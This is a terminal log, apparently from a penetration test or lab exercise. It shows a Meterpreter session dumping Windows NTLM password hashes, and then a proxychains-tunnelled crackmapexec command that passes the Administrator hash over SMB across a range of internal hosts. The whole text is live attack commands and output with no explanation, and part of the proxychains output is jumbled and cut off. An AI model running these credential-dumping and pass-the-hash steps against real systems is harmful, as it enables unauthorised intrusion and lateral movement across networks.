 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
# chmod 777 proxychains4.conf
(root㉿kali)-[/etc]
# proxychains4 crackmapexec smb 192.168.3.21-32 -u administrator -H 518b98ad4178a53695dc997aa02d455c --local-auth
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:3232 ... 192.168.3.22:445 [proxychains] Strict chain ... 127.0.0.1:3232
hain ... 127.0.0.1:3232 [proxychains] Strict chain ... 127.0.0.1:3232 ... 192.168.3.24:445 ... 192.168.3.21:445
232 ... 192.168.3.26:445 [proxychains] Strict chain ... 127.0.0.1:3232 ... 192.168.3.27:445 [proxychains] Strict c
ct chain ... 127.0.0.1:3232 ... 192.168.3.28:445 ... 192.168.3.23:445 [proxychains] Strict chain ... 127.0.0.1:3232
ict chain ... 127.0.0.1:3232 [proxychains] Strict chain ... 127.0.0.1:3232 ... 192.168.3.30:445 ... 192.168.3.31
0.1:3232 ... 192.168.3.32:445 ... OK
... OK
... OK